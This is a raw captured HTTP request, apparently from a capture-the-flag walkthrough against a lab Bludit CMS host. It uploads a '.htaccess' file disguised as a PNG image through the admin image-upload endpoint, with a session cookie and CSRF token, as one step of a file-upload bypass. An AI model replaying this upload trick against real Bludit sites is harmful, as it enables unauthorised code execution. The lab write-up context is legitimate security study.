 Request
Pretty Raw \n Actions
1 POST /admin/ajax/upload-images HTTP/1.1
2 Host: 10.10.10.191
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------392379336426447436012117991791
9 Content-Length: 14457
10 Origin: http://10.10.10.191
11 Connection: close
12 Referer: http://10.10.10.191/admin/new-content
13 Cookie: BLUDIT-KEY=
14
15 -----------------------------392379336426447436012117991791
16 Content-Disposition: form-data; name="images[]"; filename=".htaccess"
17 Content-Type: image/png
18
19 -----------------------------392379336426447436012117991791
20 Content-Disposition: form-data; name="uuid"
21
22 c6bf323a9ec311f40ef2ed5d50e9aae8
23 -----------------------------392379336426447436012117991791
24 Content-Disposition: form-data; name="tokenCSRF"
25
26 46143da27081ef4348d6fd7b0a5967f37f9f8fcb
27 -----------------------------392379336426447436012117991791--
28